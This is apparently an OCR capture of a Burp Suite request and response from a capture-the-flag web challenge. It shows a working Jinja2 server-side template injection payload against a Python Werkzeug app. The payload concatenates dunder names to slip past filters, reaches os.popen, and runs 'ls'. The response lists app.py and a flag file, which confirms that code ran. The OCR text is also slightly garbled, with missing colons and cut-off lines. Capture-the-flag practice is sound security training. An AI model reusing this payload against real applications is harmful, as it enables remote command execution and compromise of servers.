 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 31.97.187.222:5000
3 Content-Length 147
4 Cache-Control: max-age=0
5 Accept-Language en-US,en;q=0.9
6 Origin: http://31.97.187.222:5000
7 Content-Type application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like Gecko) Chrome/140.0.0.0Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
v=b3;q=0.7
11 Referer: http://31.97.187.222:5000/
12 Accept-Encoding gzip, deflate, br
13 Connection keep-alive
14
15 author={{&message=
''['__cl'+'ass__']['__mr'+'o__'][1]['__subcl'+'asses__']()[142]['__in'+'it__']['__glo'+'bals__']['pop'+'en']('ls')['rea
()}}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.11.13
3 Date: Sat, 20 Sep 2025 10:54:57 GMT
4 Content-Type text/html; charset=utf-8
5 Content-Length 60
6 Connection close
7
8 <h2>
Message to the world from, app.py
9 flag_qxbmuCk2.txt
10 <h2>